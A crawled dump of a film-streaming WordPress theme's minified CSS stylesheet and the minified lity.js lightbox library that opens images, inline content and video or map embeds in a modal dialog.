5px;font-weight:700;color:#000;border:1px solid #fff601;border-bottom:2px solid #e4e128}.sidebar-container .bolumler{background:#121314}.footer-sticky{position:fixed;right:0;bottom:0;left:50%;transform:translate(-50%,0);z-index:99999}.footer-sticky-inner{position:relative;text-align:center;margin:0 auto;width:728px;height:90px;background:rgba(0,0,0,.57)}.footer-sticky .close{position:absolute;top:-34px;background:#f90000;padding:8px 14px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;font-size:15px;cursor:pointer}.footer-sticky .close:hover{color:#a2a2a2}.footer-sticky .close:before{margin-left:0;margin-right:5px}.fragmanizle{background:rgba(0,0,0,0);margin:-290px 5px;position:absolute;text-align:center;font-size:11px;padding:3px 5px;z-index:56;transition:all cubic-bezier(.08,.82,.17,1) .6s}.lity,.lity-wrap{z-index:9990;position:fixed;top:0;outline:0 !important;bottom:0;right:0;left:0}.fragmanizle a{color:#ccc}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{text-align:center}.lity-wrap:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;outline:0 !important}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);background:0 0;outline:0;border:0;text-align:center}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-box-shadow:none;box-shadow:none}.filmcerceve2,.filmgorunum2{font-size:11px;font-weight:400}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}#perde,.lity-hide{display:none}.tumunugurortala{background:rgba(27,28,29,0);padding:0 5px;float:right;margin:-49px -14px}.tumunugurortala:hover{background:#000}#perde{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;filter:alpha(opacity=80);z-index:100}.itemsContainer:hover .widgetplay,.video{display:block}.filmcerceve2,.play-button,.video{position:relative}.video{z-index:101}.filmcerceve2{width:115px;float:left;color:#005baa;text-align:center;height:205px;margin:10px 5px 15px}.filmcerceve2 a:hover{text-decoration:underline;color:#000}.filmcerceve2 img{width:115px;height:153px;padding:0}.filmgorunum2{width:115px;height:51px;float:left;color:#005baa;background:rgba(14,14,14,.84);overflow:hidden;line-height:14px;margin-top:0;padding:3px}.play-button,.play-button:hover{background-color:rgba(0,0,0,.7)}.filmgorunum2 a{color:#ccc;font-weight:500;line-height:18px;font-size:12px;text-align:left;text-decoration:none}.filmgorunum2 a:hover{color:#c91010;text-decoration:none}.play-button{height:40px;width:65px;border-radius:5px}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}.itemsContainer{background:#0c0c0c;float:left;position:relative}.mobil-bireklam,.widgetplay{display:none}.widgetplay{position:absolute;top:43%;width:40px;margin:0 auto;left:0;right:20px;z-index:100}.oyuncu{background:#121314}.oyuncu-name{font-size:13px;text-align:center;height:55px;background-color:#0e0e0e;display:block;width:100%;color:#FFF;line-height:20px;padding:5px}.oyuncu .episode-list{padding:0;margin:0;list-style:none}.oyuncu .episode-list#scroll-episodes{max-height:225px;overflow:hidden;position:relative}.oyuncu .episode-list li a{display:block;color:#fff;position:relative}.oyuncu .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:10px 15px;display:block}.oyuncu .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.oyuncu .episode-list li a:hover{text-decoration:none;background:#000}.oyuncu .episode-list li.selected a{background:#242424}.sorun-textarea{width:180px;height:40px;margin:-16px 0;background:#0b0c0d;border:1px solid #0b0c0d;color:#999}.featured-post,.widget-wrapper{width:100%;position:relative;float:left}.featured-post{height:175px;border-radius:0;background-size:cover !important;overflow:hidden;border:1px solid #08070d}.featured-post-thumbnail{width:90px;height:133px;border-radius:5px;overflow:hidden;margin:0 1.25rem 0 0;float:left}.post-caption{box-shadow:inset 0 1px 0 0 rgba(255,255,255,.04);width:100%;height:100%;padding:1.25rem;position:absolute;top:0;left:0;zoom:1;background-color:rgba(0,0,0,.8)}.poster-title{width:53%;display:block;font-family:"Gotham Rounded",Helvetica,Arial,sans-serif;font-size:16px;font-weight:600}.featured-post-title{width:53%;float:left;display:inline-block;margin-top:.3125rem;margin-bottom:9px;line-height:22px}.m-b-2{margin-bottom:1.25rem !important}.pull-left{float:left !important;color:#ccc}.span-seven{width:70px}.list,.list .row{width:100%;float:left}.primary-color{color:#fff !important}.gununfiilmi-lang{color:#ccc !important}.list{padding:15px}.list .row{padding:5px 0}.list .row span.field{width:calc(100% / 3);float:left}.baslik{font-weight:bold;text-align:center;font-size:50px}.content-wide-box{width:100%;float:left;position:relative;background-color:#000}.m-b-1{margin-bottom:1.071rem !important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.content-wide-box .box-image{opacity:.15;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;position:absolute}.content-wide-box .box-details{padding:1.071rem;display:inline-block;width:100%;height:100%;float:left;position:relative}.content-wide-box .box-details .post-thumbnail{width:20%;border-radius:3px;overflow:hidden;margin-right:2%}.pull-left{float:left !important}.figure,.figure-link{position:relative}.figure-link{width:100%;height:100%;line-height:0}figure{margin:0}.content-wide-box .box-details .post-thumbnail .languages{position:absolute;right:0.5355rem;top:0.5355rem;background-color:rgba(0,0,0,0.5);box-shadow:0 1px 3px rgba(0,0,0,0.35);padding:3px}.figure .thumb-info,.figure-link .thumb-info{position:absolute;right:5px;top:0.5355rem;background-color:rgba(0,0,0,0.65);padding:3px}.figure img,.figure-link img{width:100%;height:auto;display:block}.figure-link img{margin-bottom:0}.img-responsive,.figure >img,.figure-link img{display:block;max-width:100%;height:auto}.content-wide-box .box-details .post-overview{width:78%;float:right}.invert,.video-wrapper{color:white}.span-twelwe,.full-width{width:100%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.invert .link-unstyled,.video-wrapper .link-unstyled{color:white}.link-unstyled{color:#000}.primary-color{color:#c79300 !important}.fw-light{font-weight:300}.fw-light{font-weight:300}small,.small{font-size:85%;font-weight:normal}.m-b-1{margin-bottom:1.071rem !important}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb{border-color:#c79300;color:#c79300}.rating-box.rating-box-horizontal{border:1px solid #262626;margin:0.5355rem 0;text-align:right}.rating-box{font-size:12px;border-radius:3px}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb .rating{color:black;background-color:#c79300}.rating-box.rating-box-horizontal .rating{display:inline-block;padding:3px 7px;text-align:center;background-color:#000;color:#fff}.m-b-0{margin-bottom:0 !important}[class^="icon-"],[class*="icon-"]{display:inline-block;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.1em}small,.small{font-size:85%;font-weight:normal}.content-wide-box .post-summary{display:inline}.m-t-1{margin-top:1.071rem !important}.invert,.video-wrapper{color:white}.m-b-0 a{color:#c79300;text-decoration:none}.text-muted a{color:#888}.connected-posts{background-color:darken($gray-darker,10%);&:last-child{ border-bottom:5px solid $gray-light}.connected-posts-title{background-color:darken($gray-darker,6%);cursor:pointer;border-bottom:1px solid darken($gray-darker,10%);padding:$spacer-y/1.5 $spacer-x/1.2;margin-bottom:0}.connected-posts-wrapper{display:none}.connected-post{padding:$spacer-y/2 $spacer-x;display:block;border-bottom:1px dashed $gray-darker;color:$gray-light;&:first-child{ padding-top:$spacer-y/1.5}a{color:inherit;display:inline-block;vertical-align:bottom}.icon{line-height:24px}&:hover,&:focus,&.hover{color:#fff;border-left:5px solid $gray-dark;>.icon{ color:$primary-color}} } } .connected-posts{background-color:#090909}.invert,.video-wrapper{color:white}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-wrapper{display:none}.connected-posts .connected-post:first-child{padding-top:0.714rem}.connected-posts .connected-post{padding:0.5355rem 1.071rem;display:block;border-bottom:1px dashed #222;color:#777}.connected-posts .connected-post a{color:inherit;display:inline-block;vertical-align:bottom}.span-eleven{width:91.5%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rkapat{z-index:9999;position:absolute;float:left;width:auto;height:auto;overflow:hidden;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border:0px;right:10px;top:10px}.rkapat a{border-radius:3px;border-bottom:2px solid #000;background:#0c0c0c;float:left;width:auto;height:auto;overflow:hidden;margin:0;padding:6px 10px 6px 10px;border:0;text-align:center;font-size:11px;font-weight:800;color:#fff;text-decoration:none}.toplam{width:100%;margin: 0 auto 20px;font-size: 14px;font-weight: 300;text-align: center;}.toplamyazi{opacity: .5;color: #fff;text-shadow: 0 1px #000;background-color: rgba(0,0,0, .8); padding: 5px 10px;}.spoiler{filter:blur(20px); transition-property:-webkit-filter; transition-duration:.4s}.spoiler:hover, .spoiler:focus{filter:blur(0px)}#bg{position:fixed;z-index:101;background:rgba(0,0,0,0);width:100%;height:100%;left:0;top:0;-webkit-transition:all .3s;pointer-events:none;-o-transition:all .3s;transition:all .3s}#bg.acik{background:rgba(0,0,0,.8);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.list-quotes{background:#000;cursor:pointer;height:auto;margin-bottom:30px;overflow:hidden;position:relative;display:block;border:1px solid #000}.list-quotes img,.list-quotes h1{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.list-quotes img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:324px;height:170px}.list-quotes h1{background:rgba(9,9,9,0.71);bottom:30px;color:#e4e4e4;font-size:14px;font-weight:700;left:0;padding:15px;position:absolute;margin:0}.list-quotes .year{background:rgba(9,9,9,0.71);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;right:0}.list-quotes .cat-name{background:rgba(108,108,108,0.8);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;left:0}.list-quotes p{position:absolute;bottom:-1px;left:0;right:0;margin:0;padding:10px;text-transform:lowercase;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0);font-size:15px;font-weight:400;background:rgba(9,9,9,0.71);width:100%;color:#fff}.list-quotes:hover img{-webkit-transform:translate3d(0,-80px,0);transform:scale(1.2);opacity:.5;transition:all 250ms ease}.list-quotes:hover{box-shadow:0 0 5px 2px rgba(0,0,0,0.71)}.list-quotes:hover h1{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover .year,.list-quotes:hover .cat-name{text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quotes span{color:#222;font-weight:700;text-transform:capitalize;color:#fff}.bolumler ul li{border-bottom:1px solid #0d0e0e}.bolumler ul li a{color:#ccc}.rp_type01{-webkit-box-flex:1;flex:1 0 25%;background-color:#1f1f1f;border:1px solid #121314;overflow:hidden;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;padding:0;position:relative;white-space:nowrap;overflow:hidden}a:hover{text-decoration:none}.rp_type01 .post_title::before,body.hastheatre #wrapper:before{content:''}.rp_type01,.rp_type02 img{-webkit-transition:.3s;-o-transition:.3s}.rp_type01 .titlesp{vertical-align:middle;position:relative;top:4px}.rp_type01 .apollo{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.08}.rp_type01 .apollo img{margin:10px}.rp_type01 .post_title{padding:10px 0;height:70px;position:relative}.rp_type01 .haspo .post_title{height:60px}.rp_type01 .post_title img{float:left;vertical-align:middle;margin-right:10px}.rp_type01 .post_title .stitle{width:62%;float:left;margin:.46875rem 0 0 .9375rem;text-shadow:0 1px 2px #000;color:#e6e6e6}.rp_type01 .post_details{width:40px;float:right;text-align:right;position:absolute;right:10px;top:7px}.rp_type01 .post_details span{display:inline-block;margin:1px 0}.rp_type01 .post_details .post_date{background-color:#090909;padding:3px;margin:5px 0;text-align:center;float:right;color:#ccc;font-size:11px;letter-spacing:-.02em;display:inline-block;border-radius:3px}.rp_type01 .postifit{position:relative;height:50px;display:block;margin-left:10px}.rp_type01 .postifit .series-name{text-overflow:ellipsis;display:block!important;color:#ccc}.rp_type01 .postifit .season-name{font-weight:300;color:#a5aec7}.rp_type01 .postifit .episode-name{color:#ada26c}.rp_type01 img{opacity:.95;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.rp_type01 .post_title::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.1);-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.rp_type02 img,.sb_widget ul li a{-moz-transition:.3s;-ms-transition:.3s}.rp_type01:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.rp_type01:hover .post_title::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.sezon-name{color:#acacac}.post-link a{color:#999}.post-link a:hover,a:active,a:focus{color:#fff}
@media(max-width:865px){.galleryItem{width:140px}.galleryItem img{width:120px}ul.oyunCuListe li h5{width:250px}.movie-title h1{width:340px}.sidebar-container .bolumler{display:none}.social{display:none}.fragmanizle{margin: -270px 2px;}.featured-post-title{width:50%}.rkapat,.sp-rek,.arkareklam,.altreklam,.toplam,.butonlar,.encok{display:none}}@media only screen and (max-device-width:865px){.mobil-bireklam{display:block}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js
body_size: 2615
content:
(function(b,a){if(typeof define==="function"&&define.amd){define(["jquery"],function(c){return a(b,c)})}else{if(typeof module==="object"&&typeof module.exports==="object"){module.exports=a(b,require("jquery"))}else{b.lity=a(b,b.jQuery||b.Zepto)}}}(typeof window!=="undefined"?window:this,function(G,z){var d=G.document;var H=z(G);var f=z.Deferred;var w=z("html");var j=[];var E="aria-hidden";var k="lity-"+E;var g='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])';var L={handler:null,handlers:{image:y,inline:c,youtube:m,vimeo:n,googlemaps:M,facebookvideo:b,iframe:o},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>×</button></div></div></div>'};var l=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i;var p=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;var B=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;var i=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;var e=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;var F=(function(){var Q=d.createElement("div");var P={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var O in P){if(Q.style[O]!==undefined){return P[O]}}return false})();function r(P){var O=f();if(!F||!P.length){O.resolve()}else{P.one(F,O.resolve);setTimeout(O.resolve,500)}return O.promise()}function K(P,O,Q){if(arguments.length===1){return z.extend({},P)}if(typeof O==="string"){if(typeof Q==="undefined"){return typeof P[O]==="undefined"?null:P[O]}P[O]=Q}else{z.extend(P,O)}return this}function x(S){var P=decodeURI(S.split("#")[0]).split("&");var R={},Q;for(var O=0,T=P.length;O<T;O++){if(!P[O]){continue}Q=P[O].split("=");R[Q[0]]=Q[1]}return R}function C(O,P){return O+(O.indexOf("?")>-1?"&":"?")+z.param(P)}function h(O,P){var Q=O.indexOf("#");if(-1===Q){return P}if(Q>0){O=O.substr(Q)}return P+O}function v(O){return z('<span class="lity-error"/>').append(O)}function y(S,O){var T=(O.opener()&&O.opener().data("lity-desc"))||"Image with no description";var R=z('<img src="'+S+'" alt="'+T+'"/>');var Q=f();var P=function(){Q.reject(v("Failed loading image"))};R.on("load",function(){if(this.naturalWidth===0){return P()}Q.resolve(R)}).on("error",P);return Q.promise()}y.test=function(O){return l.test(O)};function c(S,O){var P,T,Q;try{P=z(S)}catch(R){return false}if(!P.length){return false}T=z('<i style="display:none !important"/>');Q=P.hasClass("lity-hide");O.element().one("lity:remove",function(){T.before(P).remove();if(Q&&!P.closest(".lity-content").length){P.addClass("lity-hide")}});return P.removeClass("lity-hide").after(T)}function m(P){var O=p.exec(P);if(!O){return false}return o(h(P,C("https://www.youtube"+(O[2]||"")+".com/embed/"+O[4],z.extend({autoplay:1},x(O[5]||"")))))}function n(P){var O=B.exec(P);if(!O){return false}return o(h(P,C("https://player.vimeo.com/video/"+O[3],z.extend({autoplay:1},x(O[4]||"")))))}function b(P){var O=e.exec(P);if(!O){return false}if(0!==P.indexOf("http")){P="https:"+P}return o(h(P,C("https://www.facebook.com/plugins/video.php?href="+P,z.extend({autoplay:1},x(O[4]||"")))))}function M(P){var O=i.exec(P);if(!O){return false}return o(h(P,C("https://www.google."+O[3]+"/maps?"+O[6],{output:O[6].indexOf("layer=c")>0?"svembed":"embed"})))}function o(O){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+O+'"/></div>'}function D(){return d.documentElement.clientHeight?d.documentElement.clientHeight:Math.round(H.height())}function s(P){var O=I();if(!O){return}if(P.keyCode===27){O.close()}if(P.keyCode===9){A(P,O)}}function A(Q,O){var P=O.element().find(g);var R=P.index(d.activeElement);if(Q.shiftKey&&R<=0){P.get(P.length-1).focus();Q.preventDefault()}else{if(!Q.shiftKey&&R===P.length-1){P.get(0).focus();Q.preventDefault()}}}function q(){z.each(j,function(P,O){O.resize()})}function u(O){if(1===j.unshift(O)){w.addClass("lity-active");H.on({resize:q,keydown:s})}z("body > *").not(O.element()).addClass("lity-hidden").each(function(){var P=z(this);if(undefined!==P.data(k)){return}P.data(k,P.attr(E)||null)}).attr(E,"true")}function N(P){var O;P.element().attr(E,"true");if(1===j.length){w.removeClass("lity-active");H.off({resize:q,keydown:s})}j=z.grep(j,function(Q){return P!==Q});if(!!j.length){O=j[0].element()}else{O=z(".lity-hidden")}O.removeClass("lity-hidden").each(function(){var R=z(this),Q=R.data(k);if(!Q){R.removeAttr(E)}else{R.attr(E,Q)}R.removeData(k)})}function I(){if(0===j.length){return null}return j[0]}function t(T,O,Q,P){var R="inline",S;var U=z.extend({},Q);if(P&&U[P]){S=U[P](T,O);R=P}else{z.each(["inline","iframe"],function(W,V){delete U[V];U[V]=Q[V]});z.each(U,function(V,W){if(!W){return true}if(W.test&&!W.test(T,O)){return true}S=W(T,O);if(false!==S){R=V;return false}})}return{handler:R,content:S||""}}function J(S,X,V,P){var W=this;var Y;var T=false;var O=false;var Q;var R;X=z.extend({},L,X);Q=z(X.template);W.element=function(){return Q};W.opener=function(){return V};W.options=z.proxy(K,W,X);W.handlers=z.proxy(K,W,X.handlers);W.resize=function(){if(!T||O){return}R.css("max-height",D()+"px").trigger("lity:resize",[W])};W.close=function(){if(!T||O){return}O=true;N(W);var Z=f();if(P&&(d.activeElement===Q[0]||z.contains(Q[0],d.activeElement))){try{P.focus()}catch(aa){}}R.trigger("lity:close",[W]);Q.removeClass("lity-opened").addClass("lity-closed");r(R.add(Q)).always(function(){R.trigger("lity:remove",[W]);Q.remove();Q=undefined;Z.resolve()});return Z.promise()};Y=t(S,W,X.handlers,X.handler);Q.attr(E,"false").addClass("lity-loading lity-opened lity-"+Y.handler).appendTo("body").focus().on("click","[data-lity-close]",function(Z){if(z(Z.target).is("[data-lity-close]")){W.close()}}).trigger("lity:open",[W]);u(W);z.when(Y.content).always(U);function U(Z){R=z(Z).css("max-height",D()+"px");Q.find(".lity-loader").each(function(){var aa=z(this);r(aa).always(function(){aa.remove()})});Q.removeClass("lity-loading").find(".lity-content").empty().append(R);T=true;R.trigger("lity:ready",[W])}}function a(R,P,Q){if(!R.preventDefault){Q=z(Q)}else{R.preventDefault();Q=z(this);R=Q.data("lity-target")||Q.attr("href")||Q.attr("src")}var O=new J(R,z.extend({},Q.data("lity-options")||Q.data("lity"),P),Q,d.activeElement);if(!R.preventDefault){return O}}a.version="2.2.2";a.options=z.proxy(K,a,L);a.handlers=z.proxy(K,a,L.handlers);a.current=I;z(d).on("click.lity","[data-lity]",a);return a}));